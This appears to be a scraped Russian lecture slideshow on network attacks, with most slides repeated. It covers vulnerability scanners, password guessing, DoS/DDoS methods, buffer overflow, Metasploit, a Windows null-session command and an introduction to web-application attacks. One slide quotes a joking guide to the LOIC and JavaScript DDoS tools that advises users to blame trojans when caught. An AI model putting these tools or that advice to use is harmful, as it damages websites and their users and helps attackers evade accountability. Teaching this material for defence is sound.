

Усложненные атаки

Усложненные атаки

Выявление уязвимых мест Основные методы: § Анализ баннеров сетевых служб § Использование сканеров безопасности § Использование специальных программ (в том числе собственной разработки) Программа Nessus — свободно распространяемый сканер безопасности http: //www. nessus. org/

Выявление уязвимых мест Основные методы: § Анализ баннеров сетевых служб § Использование сканеров безопасности § Использование специальных программ (в том числе собственной разработки) Программа Nessus — свободно распространяемый сканер безопасности http: //www. nessus. org/



Использование сканера безопасности Nessus

Использование сканера безопасности Nessus



Результаты сканирования

Результаты сканирования

Выявление уязвимых мест сканером Lan. Guard

Выявление уязвимых мест сканером Lan. Guard



Подбор паролей к сетевым ресурсам

Подбор паролей к сетевым ресурсам



Подбор пароля к почте

Подбор пароля к почте

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) Целью атаки является выведение из строя аппаратного или программного обеспечения, либо затруднение использования его законными пользователями Основные механизмы — переполнение очереди запросов на соединение, исчерпание ресурсов сервера или канала связи

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) Целью атаки является выведение из строя аппаратного или программного обеспечения, либо затруднение использования его законными пользователями Основные механизмы — переполнение очереди запросов на соединение, исчерпание ресурсов сервера или канала связи





Атаки на отказ в обслуживании (Denial-of-Service, Do. S) TCP SYN flood ICMP ping flood HTTP flood Вероятность подключения удаленного пользователя к серверу: Р = (N/V)/T • максимальное число возможных соединений на данном порту (N); • количество запросов, генерируемых атакующим, за 1 секунду (V); • тайм-аут очистки очереди запросов (Т)

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) TCP SYN flood ICMP ping flood HTTP flood Вероятность подключения удаленного пользователя к серверу: Р = (N/V)/T • максимальное число возможных соединений на данном порту (N); • количество запросов, генерируемых атакующим, за 1 секунду (V); • тайм-аут очистки очереди запросов (Т)





HTTP flood l бесконечное число HTTP-запросов

HTTP flood l бесконечное число HTTP-запросов



Low Orbit Ion Cannon Низкоорбитальная Ионная Пушка l LOIC — «семейство программ, активно используемых битардами для осуществления DDo. S-атак в различных интернет-войнах» DDo. S-ить

Low Orbit Ion Cannon Низкоорбитальная Ионная Пушка l LOIC — «семейство программ, активно используемых битардами для осуществления DDo. S-атак в различных интернет-войнах» DDo. S-ить





Путинвзрываетдома — инструмент для проведения коллективных распределенных ddos-атак. Каждый посетитель может принять участие в атаке добровольно предоставляя ресурсы своего компьютера. Принцип атаки базируется на открытии большого количества подключений с помощью Java. Script на клиентской стороне

Путинвзрываетдома — инструмент для проведения коллективных распределенных ddos-атак. Каждый посетитель может принять участие в атаке добровольно предоставляя ресурсы своего компьютера. Принцип атаки базируется на открытии большого количества подключений с помощью Java. Script на клиентской стороне

Краткое руководство пользователя 1. Скачать любую из вышеприведённых софтин; 2. Распаковать; 3. Запустить; 4. Ввести в поле «IP» « 127. 0. 0. 1» ; 5. Выбрать метод (для 127. 0. 0. 1 лучше всего идёт UDP); 6. Нажать на самую большую кнопку в окне; 7. ? ? ? 8. PROFIT!

Краткое руководство пользователя 1. Скачать любую из вышеприведённых софтин; 2. Распаковать; 3. Запустить; 4. Ввести в поле «IP» « 127. 0. 0. 1» ; 5. Выбрать метод (для 127. 0. 0. 1 лучше всего идёт UDP); 6. Нажать на самую большую кнопку в окне; 7. ? ? ? 8. PROFIT!

l Q: Что тогда делать, если за мной приедет пативен? l A: Вероятность этого близка к нулю, ибо православный DDo. S проводится в составе многотысячных групп. Если же ты настолько туп, что завалил сайт своего мухосранска в одиночку, перед ментами лучше прикинуться ветошью и пожаловаться на трояны и ботнеты. Who cares, что ты сам включил свой комп в этот ботнет?

l Q: Что тогда делать, если за мной приедет пативен? l A: Вероятность этого близка к нулю, ибо православный DDo. S проводится в составе многотысячных групп. Если же ты настолько туп, что завалил сайт своего мухосранска в одиночку, перед ментами лучше прикинуться ветошью и пожаловаться на трояны и ботнеты. Who cares, что ты сам включил свой комп в этот ботнет?

Официальный сайт президента Белоруссии l О начале атаки на сайт Лукашенко было объявлено через Twitter 10 июня 2011 года

Официальный сайт президента Белоруссии l О начале атаки на сайт Лукашенко было объявлено через Twitter 10 июня 2011 года

Live. Journal l l серверы находятся в США принадлежит американской компании Live. Journal, Inc. , которой владеет российская компания SUP. на сайте зарегистрировано около 4 млн аккаунтов, ежемесячно портал посещают более 20 млн человек 6 гигабит в секунду Атака на IP-адреса

Live. Journal l l серверы находятся в США принадлежит американской компании Live. Journal, Inc. , которой владеет российская компания SUP. на сайте зарегистрировано около 4 млн аккаунтов, ежемесячно портал посещают более 20 млн человек 6 гигабит в секунду Атака на IP-адреса



Land - IP-пакет, направленный сам на себя

Land - IP-пакет, направленный сам на себя



Загрузка ЦП -12 секунд

Загрузка ЦП -12 секунд



Атаки на отказ в обслуживании (Denial-of-Service, Do. S) В том случае, когда атакующих узлов много, атаки называются «распределенными» (Distributed Do. S, DDo. S) Атакующий ≠ Инициатор атаки! Главная цель — поиск инициатора. Вместе с тем, устранение инициатора атаки не всегда приводит к ее прекращению, так как механизм атаки уже запущен.

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) В том случае, когда атакующих узлов много, атаки называются «распределенными» (Distributed Do. S, DDo. S) Атакующий ≠ Инициатор атаки! Главная цель — поиск инициатора. Вместе с тем, устранение инициатора атаки не всегда приводит к ее прекращению, так как механизм атаки уже запущен.

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) Атаки на отказ в обслуживании будут актуальны всегда, так как объектом атаки является базовая архитектура сетевых приложений ( «клиент-сервер» ) Защита от Do. S-атак — выявление источников атаки и их блокирование с использованием межсетевого экрана, либо установка системы обнаружения атак

Атаки на отказ в обслуживании (Denial-of-Service, Do. S) Атаки на отказ в обслуживании будут актуальны всегда, так как объектом атаки является базовая архитектура сетевых приложений ( «клиент-сервер» ) Защита от Do. S-атак — выявление источников атаки и их блокирование с использованием межсетевого экрана, либо установка системы обнаружения атак

Атаки на отказ в обслуживании (Denial-of-Service, Do. S)

Атаки на отказ в обслуживании (Denial-of-Service, Do. S)

Атаки на операционные системы и прикладное ПО Цель атаки может быть произвольной, начиная с выведения из строя рабочей станции, заканчивая полным захватом контроля над сервером для получения доступа к конфиденциальной информации Основные механизмы — использование уязвимостей программного обеспечения и ошибок его конфигурации

Атаки на операционные системы и прикладное ПО Цель атаки может быть произвольной, начиная с выведения из строя рабочей станции, заканчивая полным захватом контроля над сервером для получения доступа к конфиденциальной информации Основные механизмы — использование уязвимостей программного обеспечения и ошибок его конфигурации

Атаки на операционные системы и прикладное ПО Наблюдается рост количества уязвимостей в клиентском программном обеспечении (веб-браузеры, медиа-проигрыватели и пр. ) Следствия: § Атаки становятся преимущественно пассивными § Требуется полномасштабная защита не только серверов, но и всех рабочих станций § Необходимость обучения пользователей

Атаки на операционные системы и прикладное ПО Наблюдается рост количества уязвимостей в клиентском программном обеспечении (веб-браузеры, медиа-проигрыватели и пр. ) Следствия: § Атаки становятся преимущественно пассивными § Требуется полномасштабная защита не только серверов, но и всех рабочих станций § Необходимость обучения пользователей

Переполнение буфера (buffer overflow) Самая распространенная уязвимость, приводящая к возможности запуска на атакованном компьютере произвольного программного кода Причина возникновения — отсутствие контроля размерности входных данных (уязвимость реализации)

Переполнение буфера (buffer overflow) Самая распространенная уязвимость, приводящая к возможности запуска на атакованном компьютере произвольного программного кода Причина возникновения — отсутствие контроля размерности входных данных (уязвимость реализации)

![Переполнение буфера (buffer overflow) Стек n > 128 FFFF char a[128]; memcpy(a, p, n); Переполнение буфера (buffer overflow) Стек n > 128 FFFF char a[128]; memcpy(a, p, n);](https://present5.com/presentation/2146728_64521731/image-78.jpg) Переполнение буфера (buffer overflow) Стек n > 128 FFFF char a[128]; memcpy(a, p, n); Адрес возврата Новый адрес возврата Локальные переменные Буфер Рост стека int i; Рост буфера func(char *p, int n) { Исполняемый Буфер код Код функции 0

Переполнение буфера (buffer overflow) Стек n > 128 FFFF char a[128]; memcpy(a, p, n); Адрес возврата Новый адрес возврата Локальные переменные Буфер Рост стека int i; Рост буфера func(char *p, int n) { Исполняемый Буфер код Код функции 0



Реализации атак

Реализации атак



Metasploit Framework

Metasploit Framework

Реализации атак Анонимное подключение в ОС Windows net use \*. *IPC$ "" /user: "" l

Реализации атак Анонимное подключение в ОС Windows net use \*. *IPC$ "" /user: "" l



Атаки на веб-приложения Веб-приложения (web-applications) — программы, предназначенные для отображения содержимого вебстраниц и обработки данных, получаемых от пользователя вебресурса. Очень часто веб-приложения представляют собой программный интерфейс между веб-сайтом и СУБД.

Атаки на веб-приложения Веб-приложения (web-applications) — программы, предназначенные для отображения содержимого вебстраниц и обработки данных, получаемых от пользователя вебресурса. Очень часто веб-приложения представляют собой программный интерфейс между веб-сайтом и СУБД.

Язык гипертекстовой разметки документов (HTML) l l HTML-документы — это обычные ASCIIфайлы, которые можно подготовить в любом текстовом редакторе. HTML-документы содержат специальные команды — тэги, которые указывают правила форматирования документа.

Язык гипертекстовой разметки документов (HTML) l l HTML-документы — это обычные ASCIIфайлы, которые можно подготовить в любом текстовом редакторе. HTML-документы содержат специальные команды — тэги, которые указывают правила форматирования документа.



Простой HTML-документ

Простой HTML-документ

А это – второй!

Атаки на веб-приложения Цели атак: § Использование веб-ресурса от имени законного пользователя § Подмена содержимого веб-страницы § Организация атак на ОС и ПО пользователей веб-ресурса § Получение доступа к конфиденциальной информации

Атаки на веб-приложения Цели атак: § Использование веб-ресурса от имени законного пользователя § Подмена содержимого веб-страницы § Организация атак на ОС и ПО пользователей веб-ресурса § Получение доступа к конфиденциальной информации

Атаки на веб-приложения Причина возникновения уязвимостей — отсутствие проверки или некорректная проверка вводимых пользователем веб-ресурса данных (ошибки проектирования и реализации) Инструменты ввода: § Интерактивные формы § Адресная строка

Атаки на веб-приложения Причина возникновения уязвимостей — отсутствие проверки или некорректная проверка вводимых пользователем веб-ресурса данных (ошибки проектирования и реализации) Инструменты ввода: § Интерактивные формы § Адресная строка

